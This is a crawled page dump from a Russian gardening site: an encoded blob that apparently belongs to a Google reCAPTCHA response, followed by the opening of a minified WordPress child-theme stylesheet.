h8wpjCn1rDiMKow4ZFw7/DjMO/wpUCdsOsEcObwqXDgsKLwodAeVwIw7p2w6vCjCTCogMnaBIxGXbCmcKiU8KWwodxI8OYfcKiYQoVU8OaJjMVwrxJw78mT8KcecOUwqTCrVPCrS0vPsKAwp/[base64]/[base64]/[base64]/[base64]/w5fDmcKAKkzCrsOqLMK7wr07wojDmMKJG3zDnHAfw4XDgGsNUcKCcn5rw5TCu8O7w4vDjsKOCmvCuhsKN8KjJcKyacO+w65HGT/DnMKOw6XDh8OIwr/CkcKDw4kdCcKuwqPDh8OvXiXCk8KIWcOzwrNgwpXCksKnwqx1G8OuTcKBwpIwwrHDpsKIYmHDosKRw5PDj15YwoE/e8KUwrUyVk/DnsOJHgIXwpfClHI9w6nDsFrCqErDqgDCl3p/wp/Dg8KTw43Cv8OcwqcNSMOKZ8KXbcKBFgvCiMKcKTpLwqHDt0c+woQzIy0CBUAgw6bChsKAwprDgMK0wqJyw5AOfxkKwplAX03CjsKEw7zDucKXw5/DnFrDvl0Gw5DCvsO2IcOiaSjDnVbDhAvCi8K+QAwpdmzCjHXDv8KtwoZBEDxSw6jDomccNV3DsiPDgz1UTBLCtMO5WcKyUElCwrllCsKyw6A0UlwRS8Ovw4jCh8OOCBR8w4/DlsKKbnwlVcOJCMOyNQvCvmwwwrHDvMKDwpkpIRXCiMKPCcKSO1jCgC/[base64]/w6fCkELCtRfClMO0w5RuTCfCqQRQw7vCikXDksKXYcKjRsKLdmPCn8OdXCrDgXIDFMKWbcOmwqc5w4JPKDZcwpF6w5JtfMOqVcKFwr95CMOdw6DCvcK/CVREw4ZBw7HDqQVVw7/DncKALznDpMKyw6AiZcKtN8KdwozCj8OyJsOObQxVwpEQCsOUcMOww7LDoxhFwqRnFTRlwqnDrMKFAsOHwptCw7jDi8OywqfCryVZPcKMYcO8ZD3Dql/DtMOswqfDp8Knwp7DnsO/[base64]/DuFfDiEXDscK6w6lbw6LDrcO/wqxsKi3CrQrDgRwpw7o6dyHCsnDCu8Kdw6RkG0QNw4/[base64]/DlAXDjMOPw4Ava1TDm0ZlCMOQwrUywqDDmsKVwrQfw7U1JsKfY8KiwpkfWMKZwrrCvsOrwrNgw4JRw7wwwphCCsOZw4EWDSnDsEJow7XCtwTCmMOrw5YHUn/[base64]/[base64]/DrnfCoVTCgMOlSjFvRyotw5nDhGtfBMKgwrBawoAZwrHDigXDl8KvJcKqSMOWFsOgw5Z+wp8LUjgDFHcmwpkswqJCw44xZULDlsKOfMK6w44HwpfDisKew4PDpDpBwp/CjcKge8OzwqTCi8KKIFfCu1/DlsKgwpPDlsK2QMOROQzCrsKgwozDshjClcOraFTDo8Kedmljw6Q8w4LDoVXDmk/[base64]/wpsgOxwrCwMWw6rCucOuwqZgwofCl8OhFcOeJMKKcS7DncKXGcObPcOBw7MjaCHDtsK4AsOtGMOrwpxxP2pIwo/CqQoISsOsw7PDpsOewpMsw6PCkhU7GwhMNMO4B8Kdw6QawpZwZMK0XVZ8w5vCjWjDtF7ClcK/[base64]/Dj8KYBsOuw7LCug3Di8Obw7xDVMO/[base64]/esKIwoIXLsK9KMO1w73Dp0kFIsOHQUbDuQnDhSJpcsOgw7DCr2osfMODwqdeJcKFWTvCvsKfDMKMT8OmSXfCgcKkDMOuACBTSDDChcKJDMKZwop/U1Rrwo8tacK8w63DjcOJL8KPwop5bBXDjhLCnEt/A8KICMOVw6/DgCTDjMKKPcOSJFrCoMOBJW0SNybDm3LCn8OEw6jCtDPDv0A8w6FkeDAbIGZZTMKzwpHDmhDCsTvDtMODw4Q2woNRwosOfsK8fMOJw6B9IQkRJnLDhlE9QsORwop1wp3ChsOLesKzwo3CvsOPwq3Di8KoKMOcwqUNDsOtwpvDucOowpzDgsK/w70nCcKHdsOBw4vDiMKyw6FCwpfDhsO+RQwSPBlZwrdITHgKw7kYw7QoeHnCmMKLw55/wo5DYh7CnMOCYwHCgDoiwpnCisKDXXHDozgswonDvcKPw67DucKgwrc0wqZ9GRMPB8Kpw5fDtQrDjFBARDXDksOEfMOQwp7CicKqwq7ChMKCw5fDkyABwoJEK8KnVcOGw7/CpmQ9wo8cTcKkBcOvw73DoMOswqdzOMKTwo87L8KGXRF8w6DCs8OmwqnDsi45VXNLUsOswqzDlyVWw58aQMK3woBgWcKNw7TDvmN4wpk2woRGwq0lwrrCgUfCtsKaDlvCpFnDl8OQGFjDvcKGZBvChsOrWkIuw7/[base64]/DqcKtw7Mew6bCu39nwrsMwpYvXy/[base64]/DusK+w7jDgsKdw75wwr3CicOzAsO7IsOuQCXCqMODwo1BwrUPwrcAbVLDoCzDrhkrDMO8OSvDpMKCBsOEcG7CmsKeF8OBUwLDk8OPeADDkgrDscO7CcKxNCvDucKTZHJMSX1iAcKSPj1Lw5lRW8K+w6tFw5HCr3USwq/CucK3w7nDt8OeN8K2dGASIA4lWwrDisOAPU14HMKbRQfCpsKOw6TCtXNIw77DisOyVi8RwoIZAsKIZ8K1fS/Cv8K0wowrMmXDjMOTL8KUwok+wqnDtjzClyTChy9/[base64]/[base64]/[base64]/Dm8K1w7JnwoQUw7FKJcOBwqkPWsO7wqhWw7FpfMKzw6pDwp/[base64]/[base64]/Dg8OiQBrCuMO8wqtnwrp0OWZxJcOJeSlYwobCucOnY28UaGQGM8OKVsKrBRfCtkFsR8KZZcOjcHZnw7nDs8KufMKFw4NCdmXDpmR/[base64]/X8Ovb8O2QsKKwrMOHWfCvl3DqVvDo8K+woFKXhfDvMKAwrvCvMOXw4rClsOdw6VdUcKTIzUlwpfClsOMXAjCtFdsa8KpeXjDicKTw4xDP8Krwq5ZwofCh8O8LQduw43CgcKjZ3Row4jClx3DimzCssKAUcO4YBkLw4/CuAXDphrCtW54w4IOFMOEwp/ChxlIwqd1w5FzRsOxwpIoHz3Dgh7DncK4w4FIc8OOw7kcw7c7w7o8w4gJw6IQw4zDjsKMKX7DiGVHw4dvw6DDjF/DlXBFw7xYwoBNw7IswqXDoik7csKTW8O1w4PCoMOqw6h7worDtcO0wq3DvXkuwpsNw6DDtAXDoHDDllDCjX7CisOfw6TDvsOKWVZJwrY5wo/Cm0/ClsK2wp/CjzlwOwLCvsOiXy4hHMK4ODcYwpbCuBrDlcKvSUXCscOtOsOMw43ClMO6wpbDosKwwqnCgntjwqA9D8O0w40XwpVnwprCoC3DlMOQYxnCqMOUfmPDgcOMQ0F/[base64]/[base64]/Cp0Y1NBbClx7DgwFvP8KLw5XDnTvDgUAeLsO2wp1NwrVFXAfCigg/[base64]/DjjhawobCg8OlwozCoGNtwpDCrnHCgMK2LcKiwpTCoX8Ew6JRZmbCv8KiwrwfwrRCVENEw4LDqlpHw6dywqrDuSokZR1Sw7gZwo/Cg3MQwqthw6fDqHbDqsOfFsOww4rDk8KPeMOpw68USMKzwrINwrIjw7jDk8OZG3IpwpXCkMOwwqkuw4bClyPDpsKRMALDiApuwr/CgcKBw7JewoNfZMKaeDN3I0sSDMKtIcKkwptJbxvCisO0e37Cv8OrwqrDmMK7w6sgQcKmKsKzCcOxbWobw5gwNSbCosKIw54ww5saeCttwqLDpzjDq8Opw6dSwoVZTcO6E8KNwogRw4cCwoHDviDDuMKyER1Dwp/[base64]/[base64]/DlMOfw67Cp8OlYE7DjMO+woAaO0rCucKjw4lYwpLCvg4gEHfDmTTCj8OUbB/[base64]/DjMOtw5RZw7d+w44iJC/DqcOPw55MdWtOwrvCqR3CjcOaA8OrVMOEwprCsDB7JAx7VxrCiF/DvAfDgkvCuHw3ZSoRLsKAGRPCgGbDjU/DlcKXw7HDhsOUBsKDwoY9EsOFCsObwrfDgEDCqwoFEsKgwqAGIHRIXkIfPsKBbjrDsMKLw7s8w5lLwphAJDPDpyLCjsOrw7zDqlg2w6HCqkc/w6HDmgDDlSQ8Nh/DssOfw6LDosKcwownwqzCiR3ClsO8w4nCtmbCmgTClsOlaD9GNMOow4t0wovDhG9Iw74QwpNrKMOYw4goVDzCq8OPwqN7woUua8OdM8O8wo5FwpU3w6dhw4TCuybDssOBT1/Dohdcw6XDscO8w7F0LT/DjsKewrh5wpFwWWPCmG98w4/[base64]/CuQAMw4BxwqECbjotR1nDpsOkwqlVQsO/IQhrdMKtZUhBwqZPwr/Dv2obeFLDiEfDp8KjPMK0wpfDt2dyRcKdwoJOUsK7GjrDtWgXGEIRI1XCtsOfwobCpcKuwrHCucKVQ8OeAXk1w4TDgGAPwottccKBfi7DnsKuwoLDmMOsw4LDscKTJMKJA8Kqw47CkxnDv8Krw61xTHJCwrjDtsOETsOfGcK+PsK5w6sPHkhHWxxPEFzDgi/Cm3fCr8Kaw6zCuU/[base64]/woM1wrnDvcOhw7jDrl7CnMK9aMKTwrvDo8KtU8Kfw7t2w48qw68oPMKkwpkuwpAob1rCg1nDuMOCdcO0w4LDlmLClyR/cV7Dj8Olw7jDocO/[base64]/wrAGw5Yow6VuZsOGL1jDm8K/EMOHDUkfwovDsyfCvMOhw7d3w7YBcMOTwrtzw6JywoXDosKswo0/DFtVw5LDjcO5XMKTfirCuhVEwrDCocKRw6oQMhsqw4DCosOeLhl6wqrCucK+VcObwrnCjXtcJkPCm8OcLMKrw6/Dn3vCk8OzwofChMKRGF1iccKDwpA3wp/[base64]/AyvDtsKqfBPDlTImWsKTTsKcaMKFw6hhw7kAw4RfwqVkGlpcLTTCsGQfwpHDvcKPdw3DkyTDrsOswo14wr3DtlHDq8ONTMOFHlkYEMOJRMKrLGPDjmXDpmZ3ZsKCw4zDkcKPwpbDgSLDtcO7wo3Du0bCtQR8w58ww6A5wrBrwrTDgcKbw4/DmcOrwpI+BBsCJVjClsOrwqgXdsOVTWkrwr4+w6XDmsKIwo5Yw7NhwqvDjMOdw5fCncO1w5sENQ3DuUvCtT1sw5Ycw7lTw4jDnWQJwrIeFcKTUsOdw77CnAtTe8KdDsO0w5xCw4tSw5w2w5fDukEiwqhoFhQYJ8OwZMOAw57DjH4hBcOYGkULPV58TC8/wrDCtcKRw4ZTw6pDdzIMXMKWw61ow5MNwoPCvB5vw7PCrj8iwq7ChQYCBRAwKAVsQDVIw7pvesK/R8K3OhzDolPCtcKLw6owZm7DgGJLwpTCv8KRwrLDqsKNw4PDlcO4w7YNw6/ChWvCrsKkSsOUwppyw5ddw5ZbAcOCQ1TDuhQqw4nCrsOkUFrCpANKwogOAsKlw5rDgU7CnMKBZAXDuMKUBXrChMOFYhbDgx/Dun8eQcKnw44Dw63DoADCrMKFwqLDlcKgQcKewrJywo3DkMKXwpN+w7bDtcKrMsOCwpUjBsO5IwZ6w6LDhcK6w6UBOkPDiHjCrgQecgxCw6/Cv8K/w5zCosKZCMKJw5PDhBMzbcKlw6p9wqjCvsKcHj3CmMKOw5jCpSMrw7nCpHQvwqN/[base64]/[base64]/TiQHOcKew4VBw5fCm2vDmMKGwrZ1w7zDqsORwqk/BMOnwoc9w6zDvcKuL1fCmwfCjcO1wq9NCQ/[base64]/w79lfCfCk0nCnsKtw58XKm/Dk8KeNSgKwpjDs8Kww7HDiAxRTcKMwoVRw5ghYMO7JsOsV8KSwq0SKMOgJcKvSMO8wqXCicKVHg4PdR5eIhxfwr9NwpjDocKEPMOwSg3Cm8K3Yk0+RcOsMsOpw4LCpMK8UBpxw63Cgx/[base64]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[base64]/[base64]/[base64]/[base64]/PEAjw5nDp2TDk3RaVUjDlxHCklsDA8ONAkInwo8ewqhYwq3CvUTDnyrCtMKfbVBxNMO3cx3Cs3VJdg4owoHDkMKxLwtFCsKhXcOiwoE1w6zDpcOJw59pMDQyOlVuHcOFZcKoUMOCCRnDsgTDiXLDrgNeHG4YwrB/EmDDgWspA8KTwoEKbsKVw6pGw69mw5/CnsKbwqzDiR3Ckn3DrBFtw5Mvw6fDu8Kqw73ChBU/w7zDvH7Cs8Klw5Qfw6vDplfCqQoXLlYsZizCqcKhw6kPwp3DtR/DnsONwoEFwpHDucKSPsKpIsO3CCPCiCshw4vCvsO9wpDDp8OXHMOsPRAewqpkHW/DocOWwpx5w6nDh3HDr0nCjMO2eMOlw4cCw7ZKRGTCuF7Dn01PLCzCkH7CpcKUQhrCjmhCw5fDgMO9w7rCtzZ8w4ZzU1fDnnN/w4zDr8OUHcOQTX0zC2HCgyfCqcOBworDlcOPwrnDu8OIwpFUw6TCv8OZdg8UwqpjwofDp1rDqMOqw6VGZsOOwrIFVMKVwrgKw4wpMALDjsKNBsOxXcO2wpHDjsO5wqFbfXkiw4zDoEFHTiXChsOqPwlZwpfDj8K4wqcVV8K1F2JGQcKhAMOmwq/ChcKwHcKSworDqMK3ZMOUPcOzWAhhw6gYTQ4FXsKIL3JJXDrDpMK3wqcGUnpVJMOxwpvCkS1cHyBaWsKvw4PCvMK1wq/[base64]/E8OawqrDuMKDBWUqZMKiMsO6wrwQw6nDh8OCI8O/RMOcPjbDm8KPw6kJasK/Fmc/[base64]/[base64]/DucKKYsKePsKgSsOlTsKfXcK4WCN3chzCtmfCksKxTWfCvsO5w7fCh8OOw7HCuQXCky8mw6TDmHMmXQfDlFcWw43Dtk/Dux0ofi3CjClqBcOqw5tge03Cq8OFccOlwpDCsMO7woLDr8Oew70Gwq1lw4rCh35zRGAMIMOMw4tKw4wcwowtwrDDrMOQRcKceMO+WFgxSClPw6t4AcOzUcO2eMOlwoYJw78rw5vCij5tUsOWw57DjsOHwoAlwrvDpV/DmMOyG8K2OA1relDCmcKxw7nDlcKVw5jCnyTDvzNPwp8CBMKnw7DDiGnCs8KNN8KZBGLDjcOeXk54wrvCrsKHamXCojsCwoDDgFF/DXZzF11DwrljcTZFw7fCmxNvdGXCn0vCosOiw7taw7XDlsOZFsOZwpxNwprCoQlLwqDDg0DCnAh1w544w5JPfsO6UcOUQcKxwrBnw47CvX17wq3DmhFNw751w6pCJ8Ozw7QCMMKYNMOvwoNIMsKzCVHCgTjCp8KVw5QeIsOzwoXDhHvDiMKUcsO5IMKewqU/UiN4wpFXwprCncOOwp5aw5VUN1ADPwvDtsKRYsKPw4fCqcKzw6Nxwq0WFsK3FnfDrMK/w73DtMOlwowmHMKkdQ/[base64]/CtMOEA3DCusKrw6Rkwq5vwpTCgsKcFAxDI8OvXsKyMUPCuBzDl8KHw7ccwqFJw4HDnWR6MynCgcO7wrfCp8Kbw6TCrxQDG1kIw4Qow6jCu0FaJUbChX3DlcONw5/DihjCpMONEEjCnsKFbwrDlcOXw78eZMO/w7PCm0HDkcOyNsOKUMKPwoDDk2vClsKJTMOxw73DkBNVw4tLLMORwpXDnV0YwpY/w6LCrmjDtAQsw6vClS3DsR8NNsKENA7Cu1cmJMKhO3I4CsKuOMKHcFPCjAHDq8OCallEw5kHwrEVM8Okw6/[base64]/wq5zwrbCslrDjgvCs8OHwqTDoMKwKi/DpMK2VWFGw4jChj9JwogsQjFuw7fDn8OFw4TCiMK5WsK8wobCn8OlcMOTS8KqMcO8wrQEacOpPMK3IcKrGSXCnXfCl3LCssOuYB/CpsKJJknDqcO6ScKFWcKJR8O8w4PDtB3DnsOAwrEMOsOxfMO8CWQJJcODwoTCvsOjw7YdwqXCqjLCvsO4Y3XDn8KxJER6wq/[base64]/CmMOnw6PDrMO0w75yBcOow4Fdw5fDocOwC8K/woICRF/CjhPCr8K4wpvDrzIow6xpSsKWwp7DicKqUMOjw410w6zClnhwAgkMBClrMkTDpMOJwrxZXHvDv8ONKAPCkmBuwoHDn8KOwozDqcKsRgBeNAx4E3wKTHTDvMOBLCghwpTCmyHDtMO7U1xKw48Fwrddwp3CosOKw5wEaXQAGcOAQwAew6gvZ8KvMR/Ck8OJw5VNwrjDpcO2bMK5wrLCiXXConxNworDkcO7w77DhEjDusOswpnCkMO9CMK1OcK1dMKkwpfDmMKLJMKIw7bCjsOXwpo7YQPDpmPDsmNUw5plLsOGwqF2BcO3w7EBQsKyNMOEw6g/[base64]/[base64]/Dq8K2VjhgZWsOJcKSw6FDwq55PC7CuxV7w6HCrDM5w4YTwrbDhHsnemfCoMOuw4FIE8O0wpvDn1TDiMO6w7HDhMOXXsO0w4HCpFt2wp5yXsO3w4rDqsONOlE0w5LDvFfCnMOzFz3DncOmwo/DrMOjwqzDjzrDvcKHw6LCo2gcFWgKSRhNNsKvJ2sFbQl/dVPCuDvDsxlyw5nDhlIxBMKnwoMXwpzDs0bDmwPDmsO+w6tfCBA3QsOtFxPCpsOdETDDhsObw5NswrsqHcO9woppXsK1Thh7BsOuwr3DrD1EwqjCh1PDiW3CqH/[base64]/DkMOMwpfDoy/DtgTCs8OqP8OjeMKzw4AUw7IMQcOXwrFUGMK2wpN1w6HDgjPCoEZ3d0bDrwQGW8OcwqTDh8K+AX3CoQVJwqgsw7gPwrLCqQoGdnvDkMOnwqwhw6PDpsOrw5U5Rm1hwpbCpMOQwqjDssKUwoo6asKtw6/DnMKDTMOHKcOsTz1gPMOeworCjiEcwpXDo1t3w6NOw5PDixtScMK5PcKaXsKXfsO+w7M+JMO9LD7Dt8OWFMKzwokgfmXDtMK6w6DDvgXDoXBOWlF2FVMPwojDv2zDnDrDkMO/[base64]/DosOiw4F3wrRqw7xpTiDCh2TDmxnDuMOUeA8dbsOqc0wQa3nDhkoxGS7Cp3JvW8Oow4c9CCJTYmvDo8OfPkNgwobDhQnDm8K6w5Q5C0/[base64]/DkC86wq5zwoXCvT7Dl8OCeVTCqULClcOowprDv8KhEGLDiMKow48iwpDDj8Kkw5LDjhQSL3cgw75WwqUKVBfDmwgswrHDssO3Ohw8LsKUwozCv30/wpp9WsOlwo5NGHfCvGzDncO9VcKUfUgJGMKvwpg0wpnCtVc3OSUtXQV9woLCumZjw7Ebwr9pBB7DiMOfwo3CmTw5b8OtCMKxwrFrNCRdw61LH8KYIMK1SlJOex3DvsKrwrvCucKOeMO2w4nCrzAFwp3DgsKTSsKww4trw5fDpz5FwpbCi8KmDcKlHMK2w6/ClcKJK8Kxwqh5w5/[base64]/[base64]/DuHIiw6XDo8OhYQfCpcO6IMKcK1pndC3Dn1NkwoUmw6XDkwPDgXV1wp3Ds8OxPsObIsKBw4/[base64]/DoUPChQIYf2EBHcKLT8O7wqDDlCVdWnzCt8O/FcOZXlpyAAVpw5HCqkQLFy4Hw5zDscOZw5pWw7nDmnofGAAOw6/Dm3EZwrrDvcOBw5MHwrI9LnDCmMKWdsONw60xK8Ksw5t0Vi/CoMO1V8O4W8OPQhfCgU/[base64]/Dkl9Gw7VgwqPCqsOad8Kffm3ClsOyVyHDuCc5wofCvTQvwql0w6ddS0rDgHMUw74Wwo0dwrNRwqEpwqVABWzCp2zCksOew5/ClcOdwp8dwptJw78SwpDCsMKaGjITwrMlwpEbwq7DkCHDt8O3SsK8LUXChk9vbsKffHtyb8KAwprDlxbCigIsw6RowqnDksKow40mRsKRw6B3w7UAGBQVw7pUInoBw7XDqwrDuMKeFcOZQsKhAXJveyVDwrTCvcO9wpBzW8Ojwow/w5YZw6LCgcOkFzIyKV/Cl8O1w5TCjEDDj8OTTsK3K8OLXh7Ct8KmYcOFAsOfRAXDuy0raEbCl8OFNcK7w5vDncKnc8OLw4oMw6otwrvDjRpHSinDnELCpBFaFMODV8KDC8ORMsOuNcKjwrZ3wpfCinXCicOqfMKWwqXCjS3Cp8OYw742LVYqw48ewoDCuT/DswnDsiFqF8OnW8KLw5daXMO8w5tNVBPCp0xrwrTDjgjDkGtxbj3DrsOiPcKmF8Osw4Atw7Q5Q8OmHG50wq/Dp8KSw4PDtMKCcUoXAcKjTMKBw6HCgcOsfsOwO8KSwpgbZMOuTsKObsOxFMKTYsO6wofDqBNVwrxxL8OqTGokH8KVwoHDgyLCvTZ/w5TCk2XCkMKfw6zDgjLDqcOpw5/CssKMS8KGHnLCoMOJNsKWDwBud21qLzzCk2Fbw5fCgHPCpkfCjcO0L8ODdklGC13Dl8KAw7ccGCvCqsO2w7DDhMKbw7h8EMK9woIVRcO/LMKBQMOkw5/CqMKpdlvDrSZeEwsCwr98NsOFWh0CcsOOwrzDkMKNwpZmZcOhw7PDjXYvwpfCocKmw5fDhcKWw6pEw7zCsAnDphfClMOOw7fCj8OmwpPCtMKNwoDCj8KEG24SOcKuw5hewrQBSmnCh0HCv8KZwo/Dq8OKNsOAwrzCjcODIHUoTC8FacKjCcOqw5/Dnn7CrCMKwp/CrcK/[base64]/CqiswwpfDhggoAsKPBCFnbsOzPVt+wrgfw6tnFjTDjAbCpsOuw5Eaw4HDksOJwpVhw4J3w75+wpTCrcOwRMO6Gh9qTjvCmcKvwo8wwofDsMK6wqxoFBoWbUcywptGVsOywq0IRsKhNyJgw53Dq8O/w5PDkRJLwr4owo3DlkrDvCJtF8Kow67DjMKgwpZ/YVjCrnXDhsK1wrYxw7kzw7oywo54wq1wWgrCtm5TXmJVAMOLXibDosK2OxbCkX0mZVFsw7FbwpHCnhdawqkgH2DChQluwrbDpidPw7jDt0DDgCoOJ8Opw7/Co2Axwr3DlitDw5JlB8KjFsKiNsKeWcKLKcK+eEBUw5Auw4PDqxt6SwQBw6fCvcKvcmgBwo3Dmjcaw7MpwobCoxPCmX7CojzCl8K0esK9w4E/wq4Bw7cAAsO3wqjCuUguUsKAVXTCkhfDl8OwcQ7CswhBVls3QsKNcCwhwpE2wpTDuW5Rw4PDlcKQw6DCpig8LsKEwqjDkMOJwrNiw7s2KGNtXg7DtRTCpizDpn7Cl8OEL8K9w5XDkTzCpz4lw7EwH8KSKlDDsMKkw5/ClsKDAMKTVRJewpFjwo97w6M0woc/RcOdAVgxaCs/W8KNMAPDk8ONw6JHwp/Crghjw4cxwocgwp5eUEFCOR0SL8OxXDTCvnPDlcODZGlVwo/[base64]/Dp8ORwqVBOyU3wp57DsOnexnCpFdcUmNaw4RAeMOgdcK6w7kOw7l/BsKJbzJPwpAhwo3DtMKaQW5hwpjDiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfKEGkoAAAAAHFPB5InSm0a8v3e0tXYJpkMlnIY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://maja-dacha.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22fZ7G/ec1EIHT+p8DCQBOg7MmXRXhzhbfXZw98RqKY2c\\u003d\x22,1,0,null,1,1769073034098,0,0,[4,106,159,226],null,[75,135,155,47,155],\x22RC-syQivTJfyXwqrA\x22,null,null,null,null,null,\x220dAFcWeA53V5cAlQtIDCEL2846Tn5HrhTCajA2dbAJl5ICiRqVCS0i5Xp1CGkCN6Hb8Zg6Ylv3TrTy3qxKkkRY3YYxne944d9bpQ\x22,1769155833989]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/style.css
body_size: 6609
content:
/*
 Theme Name:   InnoConstructor Child
 Author:       Modesco
 Template:     InnoConstructor
 Version:      1.0.0
*/
@import url(fontello/css/fontello.css);@import url(icomoon/style.css);.menu-item a:hover,.one-post,.post-preview.big .thumbnail .title:hover,li:hover{transition:all .3s cubic-bezier(.25,.8,.25,1)}.author__list_elem a,.blocks .block .post-preview .title,.blocks .block .post-preview.small,.wpp-list.land a.wpp-post-title{text-overflow:ellipsis;overflow:hidden}.article,.article #toc_container ul{counter-reset:h2}.wrapper.content{background:#f5f5f5;margin-top:15px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}*{margin:0;padding:0}button,input,textarea{padding:3px}.clfx{clear:both}body{font-family:'Open Sans',sans-serif;background-image:url(img/bg.png);background-size:16%;background-position:10% 10%}header{padding:10px;height:60px}header .logo{height:60px;width:180px;background-size:contain;background-repeat:no-repeat;vertical-align:top;display:inline-block}header .main-menu{float:right;padding:5px;position:relative;background:inherit}header .container,header .wrapper{background:inherit}.content{overflow:hidden;max-width:100%}header .main-menu .hamburger{width:50px;height:50px;vertical-align:top}header .main-menu nav{position:absolute;top:70px;right:-10px;padding:0 20px 10px;background:inherit;z-index:100;overflow:hidden;width:calc(100vw - 50px)}header .main-menu nav .menu-item{display:block;color:#fff;text-decoration:none;font-size:18px;line-height:40px}header.fixed .container{position:fixed;top:0;right:0;left:0;height:40px;padding:5px;background:inherit;z-index:100}header.fixed .main-menu .hamburger{width:40px;height:40px}header.fixed .logo{height:40px}header.fixed .main-menu{padding:0}header.fixed .main-menu nav{top:45px;right:-5px}body>footer{background:#3B5262;position:absolute;width:100%;margin-top:15px}body>footer .col{padding:10px;color:#fff;font-size:11px;overflow:hidden}body>footer .col a{color:#fff}body>footer .col a:hover{color:#80b0d9}.blocks .block{padding:10px 5px}.blocks .block:first-child{padding-left:10px}.blocks .block:last-child{padding-right:10px}.blocks .block .cat-name{background:#e65656;color:#fff;font-size:22px;line-height:22px;display:inline-block;padding:5px 6px 3px;font-family:'Roboto Condensed',sans-serif}.blocks .block .post-preview.small{margin:0 5px;white-space:nowrap;padding:5px 0;border-bottom:dotted 1px #cbcbcb}.blocks .block .post-preview.small:last-child{border-bottom:none}.blocks .block .post-preview.big .thumbnail{position:relative;background-size:cover;background-position:center;width:100%;height:100px;padding-top:100px}.blocks .block .post-preview.small .thumbnail{background-size:cover;width:60px;height:40px;margin-right:10px;display:inline-block;vertical-align:top}.blocks .block .post-preview.big .title{background:rgba(0,0,0,.3);width:100%;bottom:0;color:#fff;padding:10px;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif;position:absolute}.blocks .block .post-preview.big .title:hover{background:#3B5262}.blocks .block .post-preview a{font-size:21px;text-decoration:none;line-height:20px;color:#fff}.blocks .block .post-preview a:hover{color:#CF715E}.blocks .block .post-preview.big .title 